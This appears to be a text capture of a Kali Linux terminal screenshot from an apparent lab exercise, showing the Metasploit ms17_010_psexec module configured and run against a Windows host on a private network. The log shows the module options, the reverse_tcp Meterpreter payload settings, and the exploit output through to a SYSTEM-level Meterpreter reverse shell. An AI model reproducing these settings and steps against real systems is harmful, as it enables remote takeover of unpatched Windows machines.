 Upload files · LunarstarP...
lunarstarpony@Lunarst...
lunarstarpony@Lunarst...
12:19 PM
lunarstarpony@Lunarstar-Kali: ~
File Actions Edit View Help
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.123.46 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.123.50 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.123.50:4444
[*] 192.168.123.46:445 - Target OS: Windows 5.1
[*] 192.168.123.46:445 - Filling barrel with fish... done
[*] 192.168.123.46:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.123.46:445 - [*] Preparing dynamite...
[*] 192.168.123.46:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.123.46:445 - [+] Successfully Leaked Transaction!
[*] 192.168.123.46:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.123.46:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.123.46:445 - Reading from CONNECTION struct at: 0×85f6e760
[*] 192.168.123.46:445 - Built a write-what-where primitive...
[+] 192.168.123.46:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.123.46:445 - Selecting native target
[*] 192.168.123.46:445 - Uploading payload... VpmcMLGd.exe
[*] 192.168.123.46:445 - Created \VpmcMLGd.exe...
[+] 192.168.123.46:445 - Service started successfully...
[*] 192.168.123.46:445 - Deleting \VpmcMLGd.exe...
[*] Sending stage (176195 bytes) to 192.168.123.46
[*] Meterpreter session 2 opened (192.168.123.50:4444 → 192.168.123.46:1061) at 2020-10-20 00:14:52 -0400
meterpreter >